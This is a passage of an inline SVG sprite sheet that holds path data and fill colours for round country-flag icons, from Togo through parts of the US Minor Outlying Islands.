13.7798L13.8298 13.3798L13.3198 13.7798ZM15.9798 18.1098L15.4698 17.7098L14.9198 18.1098L15.1398 17.4898L14.5898 17.0898H15.2498L15.4698 16.4698L15.6498 17.0898H16.3098L15.7998 17.4898L15.9798 18.1098ZM17.9098 19.5698L17.3998 19.1698L16.8498 19.5698L17.0698 18.9498L16.5198 18.5498H17.1798L17.3998 17.9298L17.5798 18.5498H18.2398L17.7298 18.9498L17.9098 19.5698ZM19.8398 18.1098L19.3298 17.7098L18.7798 18.1098L18.9998 17.4898L18.4498 17.0898H19.1098L19.3298 16.4698L19.5098 17.0898H20.1698L19.6598 17.4898L19.8398 18.1098ZM19.8398 15.7398L19.6898 15.4498H18.3798L17.3598 17.2698L16.3398 15.4498H15.0298L14.8798 15.7398H14.1198L15.7198 13.2298L16.8798 15.0898V12.0298H15.3098L14.7598 11.1598H19.9298L19.3798 12.0298H17.8098V12.5798H19.0498L18.5398 13.4198H17.8498V15.1298L18.9798 13.2398L20.5798 15.7498H19.8198L19.8398 15.7398ZM20.9698 13.3698L20.4198 13.7698L20.6398 13.1498L20.0898 12.7498H20.7498L20.9698 12.1298L21.1498 12.7498H21.8098L21.2998 13.1498L21.4798 13.7698L20.9698 13.3698Z" fill="#0052B3"/><path d="M15.3896 14.9101H16.0496L15.7196 14.3301L15.3896 14.9101Z" fill="#0052B3"/><path d="M19.3902 14.9101L19.0702 14.3301L18.7402 14.9101H19.3902Z" fill="#0052B3"/><path d="M11.8 11.7998V0.00976562C10.47 0.0297656 9.19 0.279766 8 0.699766V11.7998H11.8Z" fill="#D80027"/><path d="M3.99977 3.06982C1.59977 5.22982 0.0697656 8.32982 0.00976562 11.7998H3.99977V3.06982Z" fill="#0052B3"/><path d="M17.8696 15.1302V13.4202H18.5596L19.0696 12.5802H17.8296V12.0302H19.3996L19.9496 11.1602H14.7796L15.3296 12.0302H16.8996V15.0902L15.7396 13.2302L14.1396 15.7402H14.8996L15.0496 15.4502H16.3596L17.3796 17.2702L18.3996 15.4502H19.7096L19.8596 15.7402H20.6196L19.0196 13.2302L17.8896 15.1202L17.8696 15.1302ZM15.3896 14.9102L15.7196 14.3302L16.0496 14.9102H15.3896ZM19.3896 14.9102H18.7296L19.0596 14.3302L19.3896 14.9102Z" fill="#EFEFEF"/><path d="M17.5695 18.5502L17.3895 17.9302L17.1695 18.5502H16.5195L17.0595 18.9502L16.8495 19.5702L17.3895 19.1702L17.8995 19.5702L17.7195 18.9502L18.2295 18.5502H17.5695Z" fill="#EFEFEF"/><path d="M15.6498 17.1L15.4598 16.48L15.2398 17.1H14.5898L15.1398 17.5L14.9198 18.11L15.4598 17.71L15.9698 18.11L15.7898 17.5L16.2998 17.1H15.6498Z" fill="#EFEFEF"/><path d="M19.5002 17.1L19.3202 16.48L19.1002 17.1H18.4502L18.9902 17.5L18.7802 18.11L19.3202 17.71L19.8302 18.11L19.6502 17.5L20.1602 17.1H19.5002Z" fill="#EFEFEF"/><path d="M14.1502 13.1601L14.7002 12.7601H14.0402L13.8202 12.1401L13.6402 12.7601H12.9902L13.5002 13.1601L13.3202 13.7801L13.8202 13.3801L14.3702 13.7801L14.1502 13.1601Z" fill="#EFEFEF"/><path d="M21.7998 12.7601H21.1398L20.9598 12.1401L20.7398 12.7601H20.0898L20.6298 13.1601L20.4098 13.7801L20.9598 13.3801L21.4698 13.7801L21.2898 13.1601L21.7998 12.7601Z" fill="#EFEFEF"/><path d="M12 0C11.93 0 11.87 0 11.8 0.01V11.8H8V0.7C6.51 1.23 5.15 2.04 4 3.08V11.81H0.01C0.01 11.88 0 11.94 0 12.01C0 12.08 0 12.14 0.01 12.21H12.2V0.01C12.13 0.01 12.07 0 12 0Z" fill="#EFEFEF"/></symbol><symbol id="TG" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FFDA44"/><path d="M12.0002 0C11.9915 9.375e-05 11.4785 4.8 11.4785 4.8H21.6008C19.4115 1.88545 15.9261 0 12.0002 0Z" fill="#496E2D"/><path d="M11.9999 24C15.9258 24 19.4112 22.1145 21.6004 19.2H2.39941C4.58866 22.1145 8.07405 24 11.9999 24Z" fill="#496E2D"/><path d="M23.76 9.6001H11.4785L12.0002 14.4001H23.76C23.9175 13.6246 24.0002 12.8221 24.0002 12.0001C24.0002 11.1781 23.9174 10.3756 23.76 9.6001Z" fill="#496E2D"/><path d="M12 14.4C12 11.8957 12 2.81737 12 0C5.37262 0 0 5.37262 0 12C0 12.822 0.082875 13.6245 0.240281 14.4H12Z" fill="#D80027"/><path d="M6.62155 5.73926L7.39855 8.13059H9.91316L7.87892 9.6087L8.65583 12.0001L6.62155 10.5221L4.58727 12.0001L5.36431 9.6087L3.33008 8.13059H5.84459L6.62155 5.73926Z" fill="#FAFAFA"/></symbol><symbol id="TH" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.2536 7.82617H0.746391C0.264 9.12616 0 10.5322 0 12.0001C0 13.4679 0.264 14.874 0.746391 16.174H23.2537C23.736 14.874 24 13.4679 24 12.0001C24 10.5322 23.736 9.12616 23.2536 7.82617Z" fill="#0052B4"/><path d="M11.9999 0C8.36285 0 5.10396 1.61831 2.90332 4.17389H21.0965C18.8959 1.61831 15.637 0 11.9999 0Z" fill="#D80027"/><path d="M21.0965 19.8262H2.90332C5.10396 22.3818 8.36285 24.0001 11.9999 24.0001C15.637 24.0001 18.8959 22.3818 21.0965 19.8262Z" fill="#D80027"/></symbol><symbol id="TJ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M1.19072 6.78274C0.427875 8.36037 0 10.1303 0 12.0001C0 13.87 0.427875 15.6399 1.19072 17.2175L12 18.261L22.8093 17.2175C23.5721 15.6399 24 13.87 24 12.0001C24 10.1303 23.5721 8.36037 22.8093 6.78274L12 5.73926L1.19072 6.78274Z" fill="#FAFAFA"/><path d="M1.19141 17.2173C3.13236 21.2312 7.24278 23.9999 12.0003 23.9999C16.7577 23.9999 20.8682 21.2312 22.8091 17.2173H1.19141Z" fill="#6DA544"/><path d="M1.19141 6.78263H22.8091C20.8682 2.76872 16.7577 0 12.0003 0C7.24278 0 3.13236 2.76872 1.19141 6.78263Z" fill="#D80027"/><path d="M9.91309 15.1307H14.087V13.3568L13.2522 13.7741L12.0001 12.522L10.7479 13.7741L9.91309 13.3568V15.1307Z" fill="#FFDA44"/><path d="M7.52504 13.0437L7.71934 13.6415H8.34793L7.83934 14.0111L8.03363 14.6089L7.52504 14.2394L7.01645 14.6089L7.21074 14.0111L6.70215 13.6415H7.33074L7.52504 13.0437Z" fill="#FFDA44"/><path d="M8.12758 10.9568L8.32187 11.5546H8.95047L8.44187 11.9241L8.63612 12.522L8.12758 12.1525L7.61898 12.522L7.81328 11.9241L7.30469 11.5546H7.93328L8.12758 10.9568Z" fill="#FFDA44"/><path d="M9.84926 9.3916L10.0436 9.98945H10.6721L10.1636 10.359L10.3578 10.9568L9.84926 10.5873L9.34071 10.9568L9.53496 10.359L9.02637 9.98945H9.65501L9.84926 9.3916Z" fill="#FFDA44"/><path d="M16.4752 13.0437L16.2809 13.6415H15.6523L16.1609 14.0111L15.9666 14.6089L16.4752 14.2394L16.9838 14.6089L16.7895 14.0111L17.2981 13.6415H16.6695L16.4752 13.0437Z" fill="#FFDA44"/><path d="M15.8727 10.9568L15.6784 11.5546H15.0498L15.5584 11.9241L15.3641 12.522L15.8727 12.1525L16.3813 12.522L16.187 11.9241L16.6956 11.5546H16.067L15.8727 10.9568Z" fill="#FFDA44"/><path d="M14.151 9.3916L13.9567 9.98945H13.3281L13.8366 10.359L13.6424 10.9568L14.151 10.5873L14.6595 10.9568L14.4653 10.359L14.9738 9.98945H14.3452L14.151 9.3916Z" fill="#FFDA44"/><path d="M11.9996 8.60889L12.1939 9.20673H12.8225L12.3139 9.57625L12.5082 10.1741L11.9996 9.80462L11.4911 10.1741L11.6854 9.57625L11.1768 9.20673H11.8054L11.9996 8.60889Z" fill="#FFDA44"/></symbol><symbol id="TK" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FFDA44"/><path d="M19.3043 5.73914C19.1967 6.25641 19.1478 6.80733 19.1478 7.35652C19.1478 10.5222 21.035 13.2621 23.7394 14.4955C23.9097 13.6904 24 12.8558 24 12C24 5.37262 18.6274 0 12 0C5.37262 0 0 5.37262 0 12C0 18.6274 5.37262 24 12 24C16.1101 24 19.7371 21.9332 21.8998 18.7826H6.78263V17.2174H22.8093C22.9733 16.8782 23.1215 16.53 23.2537 16.1739H6.78263L19.3043 5.73914Z" fill="#0052B4"/><path d="M8.81595 6.2605L9.07499 7.05765H9.91311L9.23506 7.55036L9.49409 8.34747L8.81595 7.85486L8.13791 8.34747L8.39689 7.55036L7.71875 7.05765H8.55692L8.81595 6.2605Z" fill="#FAFAFA"/><path d="M5.41048 11.9998L5.7343 12.9963H6.78195L5.93431 13.612L6.25812 14.6084L5.41048 13.9926L4.56289 14.6084L4.88666 13.612L4.03906 12.9963H5.08672L5.41048 11.9998Z" fill="#FAFAFA"/><path d="M5.41048 3.65186L5.7343 4.64837H6.78195L5.93431 5.26407L6.25812 6.26054L5.41048 5.6447L4.56289 6.26054L4.88666 5.26407L4.03906 4.64837H5.08672L5.41048 3.65186Z" fill="#FAFAFA"/><path d="M2.80209 8.34766L3.1259 9.34417H4.17351L3.32591 9.95987L3.64973 10.9563L2.80209 10.3405L1.95449 10.9563L2.27826 9.95987L1.43066 9.34417H2.47827L2.80209 8.34766Z" fill="#FAFAFA"/></symbol><symbol id="TL" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FFDA44"/><path d="M12.0001 0C9.06209 0 6.37119 1.05642 4.28516 2.80941L17.2175 12L4.28516 21.1906C6.37119 22.9436 9.06209 24 12.0001 24C18.6275 24 24.0001 18.6274 24.0001 12C24.0001 5.37262 18.6275 0 12.0001 0Z" fill="#D80027"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C5.45126 18.5487 7.31374 16.6862 12 12L3.51471 3.51465Z" fill="black"/><path d="M3.32757 9.25098L5.15382 10.9794L7.36201 9.77635L6.28271 12.0474L8.10901 13.7759L5.61554 13.4511L4.5361 15.7222L4.07452 13.2504L1.58105 12.9255L3.78915 11.7226L3.32757 9.25098Z" fill="#FAFAFA"/></symbol><symbol id="TM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M11.9995 0C11.1035 0 10.2308 0.0990469 9.39086 0.285234L8.86914 12L9.39086 23.7147C10.2308 23.9009 11.1036 24 11.9995 24C18.6269 24 23.9995 18.6274 23.9995 12C23.9995 5.37258 18.6269 0 11.9995 0V0Z" fill="#496E2D"/><path d="M3.13041 3.91748C1.18584 6.05011 0 8.88651 0 12C0 15.1136 1.18589 17.95 3.13045 20.0827L3.65217 12L3.13041 3.91748Z" fill="#496E2D"/><path d="M17.5512 9.05131C18.1416 7.40572 17.4783 5.61598 16.0548 4.72461C16.3109 4.75794 16.5672 4.81822 16.8201 4.90892C18.7187 5.59011 19.7056 7.6813 19.0244 9.57983C18.3432 11.4785 16.252 12.4653 14.3535 11.7841C14.1005 11.6934 13.8643 11.5769 13.6455 11.4399C15.311 11.6568 16.9608 10.6969 17.5512 9.05131Z" fill="#FAFAFA"/><path d="M14.2766 4.27393L13.7636 4.93683L12.9747 4.65375L13.4465 5.34647L12.9336 6.00929L13.7382 5.77463L14.2101 6.46725L14.2355 5.6295L15.0401 5.3948L14.2513 5.11182L14.2766 4.27393Z" fill="#FAFAFA"/><path d="M15.6614 6.43359L15.1484 7.09645L14.3595 6.81338L14.8314 7.50609L14.3184 8.16891L15.123 7.93416L15.5949 8.62692L15.6203 7.78912L16.4249 7.55438L15.636 7.27134L15.6614 6.43359Z" fill="#FAFAFA"/><path d="M11.8342 5.06055L11.3212 5.72336L10.5323 5.44037L11.0042 6.13305L10.4912 6.79591L11.2958 6.5612L11.7677 7.25388L11.7931 6.41612L12.5977 6.18142L11.8089 5.89834L11.8342 5.06055Z" fill="#FAFAFA"/><path d="M11.7776 7.53467L11.2646 8.19753L10.4757 7.9145L10.9477 8.60721L10.4346 9.27003L11.2393 9.03537L11.7112 9.728L11.7365 8.89025L12.5412 8.65554L11.7522 8.37246L11.7776 7.53467Z" fill="#FAFAFA"/><path d="M14.1321 8.37939L13.6191 9.04221L12.8302 8.75918L13.3022 9.45189L12.7891 10.1147L13.5938 9.88L14.0657 10.5727L14.091 9.73488L14.8957 9.50022L14.1067 9.21719L14.1321 8.37939Z" fill="#FAFAFA"/><path d="M3.13086 3.91731V20.0825C4.76586 21.8756 6.93758 23.1706 9.39172 23.7146V0.285156C6.93753 0.829188 4.76591 2.12411 3.13086 3.91731Z" fill="#D80027"/><path d="M5.51985 6.31822L4.47168 5.53737V4.43314L5.51985 3.65234H7.00227L8.05045 4.43314V5.53737L7.00227 6.31822H5.51985Z" fill="#FAFAFA"/><path d="M6.26109 3.65234H5.51985L4.47168 4.43314V4.973H6.26109V3.65234Z" fill="#FF9811"/><path d="M6.26074 6.31826H7.00193L8.0501 5.53742V4.97412H6.26074V6.31826Z" fill="#FF9811"/><path d="M5.51985 20.3475L4.47168 19.5667V18.4625L5.51985 17.6816H7.00227L8.05045 18.4625V19.5667L7.00227 20.3475H5.51985Z" fill="#FAFAFA"/><path d="M6.26109 17.6816H5.51985L4.47168 18.4625V19.0023H6.26109V17.6816Z" fill="#FF9811"/><path d="M6.26074 20.3475H7.00193L8.0501 19.5667V19.0034H6.26074V20.3475Z" fill="#FF9811"/><path d="M5.51888 13.3329L4.4707 12.552V11.4478L5.51888 10.667H7.0013L8.04947 11.4478V12.552L7.0013 13.3329H5.51888Z" fill="#496E2D"/><path d="M8.0867 15.0507H7.63013V14.5941H6.82787L6.26059 14.0269L5.69335 14.5941H4.89109V15.0507H4.43457V15.9637H4.89109V16.4202H5.6933L6.26063 16.9875L6.82787 16.4202H7.63013V15.9637H8.0867V15.0507Z" fill="#496E2D"/><path d="M8.0867 8.03605H7.63013V7.57949H6.82787L6.26059 7.01221L5.69335 7.57949H4.89109V8.03605H4.43457V8.94908H4.89109V9.4056H5.6933L6.26063 9.97297L6.82787 9.4056H7.63013V8.94908H8.0867V8.03605Z" fill="#496E2D"/><path d="M5.73926 11.478H6.78274V12.5215H5.73926V11.478Z" fill="#D80027"/><path d="M6.26098 9.01414C6.54911 9.01414 6.7827 8.78056 6.7827 8.49242C6.7827 8.20428 6.54911 7.9707 6.26098 7.9707C5.97284 7.9707 5.73926 8.20428 5.73926 8.49242C5.73926 8.78056 5.97284 9.01414 6.26098 9.01414Z" fill="#D80027"/><path d="M6.26098 16.0293C6.54911 16.0293 6.7827 15.7957 6.7827 15.5076C6.7827 15.2194 6.54911 14.9858 6.26098 14.9858C5.97284 14.9858 5.73926 15.2194 5.73926 15.5076C5.73926 15.7957 5.97284 16.0293 6.26098 16.0293Z" fill="#D80027"/></symbol><symbol id="TN" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#D80027"/><path d="M11.9999 17.739C15.1695 17.739 17.739 15.1695 17.739 11.9999C17.739 8.83024 15.1695 6.26074 11.9999 6.26074C8.83024 6.26074 6.26074 8.83024 6.26074 11.9999C6.26074 15.1695 8.83024 17.739 11.9999 17.739Z" fill="#FAFAFA"/><path d="M12.707 9.80566L13.6915 11.1625L15.2861 10.6454L14.3 12.0011L15.2844 13.3578L13.6904 12.8388L12.7043 14.1944L12.7053 12.5181L11.1113 11.9991L12.7059 11.4821L12.707 9.80566Z" fill="#D80027"/><path d="M13.3044 15.3914C11.4315 15.3914 9.91309 13.873 9.91309 12.0001C9.91309 10.1272 11.4315 8.6088 13.3044 8.6088C13.8884 8.6088 14.4379 8.75645 14.9176 9.01642C14.165 8.28044 13.1359 7.82617 12.0001 7.82617C9.69494 7.82617 7.82617 9.69489 7.82617 12.0001C7.82617 14.3052 9.69494 16.174 12.0001 16.174C13.1359 16.174 14.1651 15.7197 14.9176 14.9837C14.4379 15.2438 13.8884 15.3914 13.3044 15.3914Z" fill="#D80027"/></symbol><symbol id="TO" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M7.82577 6.26076V4.69556H6.26052V6.26076H4.69531V7.82601H6.26052V9.39121H7.82577V7.82601H9.39097V6.26076H7.82577Z" fill="#D80027"/><path d="M12 0V12C5.37262 12 2.73867 12 0 12C0 18.6274 5.37262 24 12 24C18.6274 24 24 18.6274 24 12C24 5.37262 18.6274 0 12 0Z" fill="#D80027"/></symbol><symbol id="TR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#D80027"/><path d="M11.5087 9.80566L12.4933 11.1625L14.0879 10.6454L13.1017 12.0011L14.0862 13.3578L12.4922 12.8388L11.5061 14.1944L11.5071 12.5181L9.91309 11.9991L11.5077 11.4821L11.5087 9.80566Z" fill="#FAFAFA"/><path d="M8.82198 15.3914C6.94905 15.3914 5.43067 13.873 5.43067 12.0001C5.43067 10.1272 6.94905 8.6088 8.82198 8.6088C9.40595 8.6088 9.95542 8.7565 10.4351 9.01642C9.68256 8.28039 8.65333 7.82617 7.51764 7.82617C5.21242 7.82617 3.34375 9.69489 3.34375 12.0001C3.34375 14.3052 5.21247 16.174 7.51764 16.174C8.65342 16.174 9.68261 15.7197 10.4351 14.9837C9.95542 15.2437 9.40595 15.3914 8.82198 15.3914Z" fill="#FAFAFA"/></symbol><symbol id="TT" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M6.49714 1.33252C5.42286 1.887 4.41444 2.6138 3.51388 3.51436C2.61327 4.41497 1.88647 5.42339 1.33203 6.49768L9.04798 14.9515L17.5018 22.6675C18.5762 22.113 19.5846 21.3862 20.4852 20.4857C21.3858 19.5851 22.1125 18.5767 22.667 17.5024L14.951 9.04847L6.49714 1.33252Z" fill="#FAFAFA"/><path d="M20.4858 20.4856C20.9892 19.9822 21.4382 19.4451 21.8334 18.8817L5.11852 2.16675C4.55513 2.56195 4.01799 3.01092 3.5146 3.51431C3.01121 4.0177 2.56224 4.55484 2.16699 5.11828L18.8819 21.8332C19.4453 21.4379 19.9824 20.989 20.4858 20.4856Z" fill="black"/><path d="M3.51431 20.4853C7.30026 24.2713 12.9861 24.998 17.5023 22.6671L1.33251 6.49731C-0.998347 11.0135 -0.271457 16.6994 3.51431 20.4853Z" fill="#D80027"/><path d="M20.485 3.51412C16.6991 -0.271781 11.0133 -0.998531 6.49707 1.33223L22.6668 17.5021C24.9977 12.9859 24.271 7.30003 20.485 3.51412Z" fill="#D80027"/></symbol><symbol id="TV" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37263 24 0 18.6274 0 12C0 12.0029 12 0.0013125 12 0C18.6274 0 24 5.37262 24 12Z" fill="#338AF3"/><path d="M5.73926 12.0001H9.78654L6.26098 7.82617L5.73926 9.39138V12.0001Z" fill="#0052B4"/><path d="M12.0001 9.78659L7.82617 5.73926H12.0001L12.0001 9.78659Z" fill="#0052B4"/><path d="M11.9678 11.9999H11.9999C11.9999 11.9891 11.9999 11.9786 11.9999 11.9678C11.9892 11.9785 11.9785 11.9892 11.9678 11.9999Z" fill="#FAFAFA"/><path d="M12 6.26086C12 4.14937 12 2.76581 12 0H11.998C5.3715 0.001125 0 5.37323 0 12H6.26091V8.47448L9.78642 12H11.968C11.9787 11.9893 11.9894 11.9786 12.0001 11.9679C12.0001 11.1594 12.0001 10.4381 12.0001 9.78647L8.47444 6.26086H12Z" fill="#FAFAFA"/><path d="M6.07124 1.56543C4.19441 2.63413 2.63413 4.19441 1.56543 6.07124V12.0002H4.69588V4.69598V4.69588H12.0002C12.0002 3.70855 12.0002 2.76796 12.0002 1.56543H6.07124Z" fill="#D80027"/><path d="M11.9999 10.5242L7.73637 6.26074H6.26074V6.26084L11.9998 11.9998H11.9999C11.9999 11.9998 11.9999 10.9823 11.9999 10.5242Z" fill="#D80027"/><path d="M13.0972 19.8262L13.3562 20.6233H14.1944L13.5163 21.116L13.7753 21.9131L13.0972 21.4205L12.4191 21.9131L12.6781 21.116L12 20.6233H12.8381L13.0972 19.8262Z" fill="#FFDA44"/><path d="M19.772 14.6089L20.031 15.406H20.8692L20.1911 15.8987L20.4502 16.6959L19.772 16.2032L19.094 16.6959L19.353 15.8987L18.6748 15.406H19.513L19.772 14.6089Z" fill="#FFDA44"/><path d="M21.4448 6.78271L21.7038 7.57987H22.542L21.864 8.07253L22.123 8.86964L21.4448 8.37703L20.7668 8.86964L21.0258 8.07253L20.3477 7.57987H21.1858L21.4448 6.78271Z" fill="#FFDA44"/><path d="M21.8589 12.5215L22.1179 13.3187H22.9561L22.278 13.8113L22.5371 14.6085L21.8589 14.1158L21.1809 14.6085L21.4399 13.8113L20.7617 13.3187H21.5999L21.8589 12.5215Z" fill="#FFDA44"/><path d="M14.299 17.9513L15.0459 18.3319L15.6386 17.7393L15.5075 18.567L16.2543 18.9476L15.4264 19.0787L15.2953 19.9066L14.9148 19.1597L14.0869 19.2909L14.6796 18.6983L14.299 17.9513Z" fill="#FFDA44"/><path d="M14.299 14.821L15.0459 15.2015L15.6386 14.6089L15.5075 15.4367L16.2543 15.8172L15.4264 15.9483L15.2953 16.7762L14.9148 16.0294L14.0869 16.1605L14.6796 15.5679L14.299 14.821Z" fill="#FFDA44"/><path d="M16.9074 16.8273L17.6543 17.2079L18.247 16.6152L18.1159 17.443L18.8627 17.8235L18.0348 17.9547L17.9037 18.7825L17.5232 18.0356L16.6953 18.1669L17.288 17.5743L16.9074 16.8273Z" fill="#FFDA44"/><path d="M16.9074 10.1252L17.6543 10.5057L18.247 9.91309L18.1159 10.7409L18.8627 11.1214L18.0348 11.2525L17.9037 12.0804L17.5232 11.3336L16.6953 11.4647L17.288 10.8721L16.9074 10.1252Z" fill="#FFDA44"/><path d="M19.4357 10.0446L20.1826 10.4252L20.7753 9.83252L20.6442 10.6603L21.391 11.0408L20.5631 11.172L20.432 11.9998L20.0515 11.253L19.2236 11.3842L19.8163 10.7915L19.4357 10.0446Z" fill="#FFDA44"/></symbol><symbol id="TW" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C4.12172 7.87828 7.61737 4.38263 12 0C18.6274 0 24 5.37262 24 12Z" fill="#D80027"/><path d="M12 12C12 5.37262 12 4.59131 12 0C5.37262 0 0 5.37262 0 12H12Z" fill="#0052B4"/><path d="M10.435 7.02293L8.96945 7.71237L9.74983 9.13169L8.15847 8.82719L7.95677 10.4349L6.84836 9.25249L5.73986 10.4349L5.53825 8.82719L3.94684 9.1316L4.72722 7.71227L3.26172 7.02293L4.72727 6.33363L3.94684 4.91426L5.5382 5.21871L5.73991 3.61108L6.84836 4.79346L7.95681 3.61108L8.15847 5.21871L9.74988 4.91426L8.96945 6.33368L10.435 7.02293Z" fill="#FAFAFA"/><path d="M6.84799 9.25629C8.08165 9.25629 9.08173 8.25621 9.08173 7.02255C9.08173 5.78889 8.08165 4.78882 6.84799 4.78882C5.61434 4.78882 4.61426 5.78889 4.61426 7.02255C4.61426 8.25621 5.61434 9.25629 6.84799 9.25629Z" fill="#0052B4"/><path d="M6.84841 8.21302C6.19211 8.21302 5.6582 7.67907 5.6582 7.02277C5.6582 6.36647 6.19216 5.83252 6.84841 5.83252C7.5047 5.83252 8.03866 6.36647 8.03866 7.02277C8.03861 7.67907 7.50461 8.21302 6.84841 8.21302Z" fill="#FAFAFA"/></symbol><symbol id="TZ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FFDA44"/><path d="M3.51446 20.4853C4.01785 20.9887 4.55495 21.4376 5.11834 21.8329L21.8326 5.11863C21.4374 4.55524 20.9884 4.01814 20.485 3.51475C19.9816 3.01136 19.4446 2.56249 18.8812 2.16724L2.16699 18.8815C2.56215 19.4448 3.01112 19.9819 3.51446 20.4853Z" fill="black"/><path d="M3.51422 3.51465C-0.271495 7.30047 -0.998292 12.986 1.33247 17.5021L17.5016 1.33295C12.9856 -0.997814 7.29999 -0.27097 3.51422 3.51465Z" fill="#6DA544"/><path d="M20.4854 20.4852C24.2711 16.6995 24.9979 11.0139 22.6672 6.4978L6.49805 22.667C11.014 24.9977 16.6996 24.2709 20.4854 20.4852Z" fill="#338AF3"/></symbol><symbol id="UA" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FFDA44"/><path d="M0 12C0 5.37262 5.37262 0 12 0C18.6274 0 24 5.37262 24 12" fill="#338AF3"/></symbol><symbol id="UG" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M20.9434 19.9999C22.8439 17.8768 24 15.0736 24 11.9999C24 8.92623 22.8438 6.12296 20.9434 3.9999L12 3.13037L3.05662 3.9999C1.15617 6.12296 0 8.92623 0 11.9999C0 15.0736 1.15613 17.8768 3.05658 19.9999L12 20.8695L20.9434 19.9999Z" fill="#FFDA44"/><path d="M3.05664 3.99998H20.9434C18.7462 1.54528 15.5538 0 12 0C8.44628 0 5.25386 1.54528 3.05664 3.99998Z" fill="black"/><path d="M0 12L12 13.0435L24 12C24 10.5973 23.7585 9.25119 23.3162 8H0.683812C0.241453 9.25119 0 10.5973 0 12H0Z" fill="#D80027"/><path d="M0.683812 16H23.3163C23.7585 14.7488 24 13.4027 24 12H0C0 13.4027 0.241453 14.7488 0.683812 16Z" fill="black"/><path d="M20.9435 20H3.05664C5.25386 22.4548 8.44628 24 12.0001 24C15.5538 24 18.7463 22.4548 20.9435 20Z" fill="#D80027"/><path d="M16.0048 11.9999C16.0048 14.2117 14.2121 16.0043 12.0004 16.0043C9.78873 16.0043 7.99609 14.2117 7.99609 11.9999C7.99609 9.78825 9.78873 7.99561 12.0004 7.99561C14.2121 7.99561 16.0048 9.78825 16.0048 11.9999Z" fill="#FAFAFA"/><path d="M13.4669 12.2041L11.9999 11.5685C11.9999 11.5685 12.3431 10.4293 12.3614 10.3513C12.3748 10.2943 12.3819 10.235 12.3819 10.1739C12.3819 9.95779 12.2943 9.76213 12.1526 9.62057L12.5215 9.25166C12.2855 9.01564 11.9594 8.86963 11.5992 8.86963C11.239 8.86963 10.9129 9.0156 10.6769 9.25166L11.0458 9.62057C10.9042 9.76218 10.8166 9.95783 10.8166 10.1739C10.8166 10.253 10.8285 10.3291 10.8503 10.4011L10.2949 10.9565H11.3044C11.3044 10.9565 10.887 11.5834 10.6592 12.0982C10.4313 12.613 10.6623 13.2414 11.1889 13.4755L11.4934 13.6108L11.9999 14.0869V14.6086L11.4782 15.1303H12.5217V14.0869L12.9978 13.6108H13.9825C13.9873 13.601 13.9922 13.5914 13.9967 13.5814C14.2307 13.0548 13.9935 12.4381 13.4669 12.2041Z" fill="black"/></symbol><symbol id="UM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.63 24 24 18.63 24 12C24 5.37 18.63 0 12 0C5.37 0 0 5.37 0 12C0 18.63 5.37 24 12 24Z" fill="#FAFAFA"/><path d="M11.4805 12.0001H24.0005C24.0005 10.9201 23.8605 9.87012 23.5905 8.87012H11.4805V12.0001Z" fill="#D80027"/><path d="M11.4805 5.73986H22.2405C21.5105 4.53986 20.5705 3.47986 19.4705 2.60986H11.4805V5.73986Z" fill="#D80027"/><path d="M12.0003 24.0001C14.8203 24.0001 17.4203 23.0201 19.4703 21.3901H4.53027C6.58027 23.0201 9.18027 24.0001 12.0003 24.0001Z" fill="#D80027"/><path d="M1.76016 18.2599H22.2402C22.8302 17.2999 23.2902 16.2499 23.5902 15.1299H0.410156C0.710156 16.2499 1.17016 17.2999 1.76016 18.2599Z" fill="#D80027"/><path d="M5.56023 1.87H6.65023L5.63023 2.61L6.02023 3.81L5.00023 3.07L3.98023 3.81L4.32023 2.78C3.42023 3.53 2.64023 4.4 1.99023 5.37H2.34023L1.69023 5.84C1.59023 6.01 1.49023 6.18 1.40023 6.35L1.71023 7.3L1.13023 6.88C0.990234 7.18 0.860234 7.49 0.740234 7.81L1.08023 8.86H2.34023L1.32023 9.6L1.71023 10.8L0.690234 10.06L0.0802344 10.5C0.0202344 10.99 -0.00976562 11.49 -0.00976562 12H11.9902V0C9.62023 0 7.41023 0.69 5.55023 1.87H5.56023ZM6.02023 10.8L5.00023 10.06L3.98023 